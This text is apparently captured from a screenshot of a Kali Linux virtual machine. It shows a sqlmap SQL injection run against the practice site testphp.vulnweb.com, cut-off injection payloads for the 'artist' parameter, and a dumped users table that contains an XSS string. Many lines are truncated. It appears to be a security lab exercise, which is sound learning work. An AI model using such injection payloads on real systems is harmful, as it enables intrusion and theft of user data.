 LINUX [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
22:36
Trash
File System
Home
Terminal E...
thanmaye08@THANMAYE: ~/Desktop
File Actions Edit View Help
(thanmaye08㉿THANMAYE)-[~/
$ sqlmap -u http://testphp.
{1.
htt
[!] legal disclaimer: Usage
le local, state and federal
[*] starting @ 22:31:03 /2023
[22:31:04] [INFO] resuming ba
[22:31:04] [INFO] testing con
sqlmap resumed the following
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based
Payload: artist=1 AND 841
Type: time-based blind
Title: MySQL ≥ 5.0.12 AN
Payload: artist=1 AND (SE
Type: UNION query
Title: Generic UNION quer
Payload: artist=-7828 UNI
x7171707671)-- -
---
[22:31:06] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL ≥ 5.0.12
[22:31:06] [INFO] fetching entries of column(s) 'uname' for table 'users' in database 'acuart'
Database: acuart
Table: users
[1 entry]
+-------+
| uname |
+-------+
| test |
+-------+
[22:31:08] [INFO] table 'acuart.users' dumped to CSV file '/home/thanmaye08/.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuart/users.csv'
[22:31:08] [INFO] fetched data logged to text files under '/home/thanmaye08/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 22:31:08 /2023-09-11/
~/.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuart/users.csv.2 - Mousepad
File Edit Search View Document Help
users.csv.1 users.csv.3 users.csv.2
1 cc,cart,name,pass,email,phone,uname,address
2 0,ae0571f4720c043e7c614961c647d562,<script>alert(1)</script>,test,email@email.yahoo,
2323345f,test,nessus_was_textg7vmwycl
3
4
acuart
eg.csv.1 featured.csv
book.csv.1 pictures.csv
ers.csv users.csv.1
users.csv.3 | 12 bytes | Manual page
Right Ctrl